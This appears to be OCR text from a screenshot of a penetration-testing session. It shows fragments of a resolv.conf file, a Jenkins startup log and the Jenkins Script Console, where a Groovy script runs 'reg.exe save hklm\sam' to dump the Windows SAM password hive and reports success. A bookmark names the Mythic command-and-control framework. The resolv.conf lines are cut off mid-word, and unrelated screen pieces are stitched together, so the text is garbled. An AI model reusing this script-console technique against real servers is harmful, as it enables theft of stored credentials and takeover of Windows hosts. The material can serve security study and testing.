 #
# Run "resolvectl status" to see details about the uplink DNS servers
# currently in use.
#
# Third party programs should typically
# through the symlink at /etc/resolv.con
# different way, replace this symlink by
#
# See man:systemd-resolved.service(8) fo
# operation for /etc/resolv.conf.
nameserver 127.0.0.53
options edns0 trust-ad
search .
ed: Completed initialization
Jenkins is fully up and running
Script Console [Jenkins]
192.168.0.130:8080/script
Import bookmarks... Getting Started Mythic
Dashboard > Script Console
1 def sout = new StringBuffer(), serr = new StringBuffer();
2 def proc = 'reg.exe save hklm\\sam c:\\users\\richard.f\\xampp\\sam'.execute();
3 proc.consumeProcessOutput(sout, serr);
4 proc.waitForOrKill(1000);
5 println "out> $sout err> $serr"
Run
Result
out> The operation completed successfully.
err>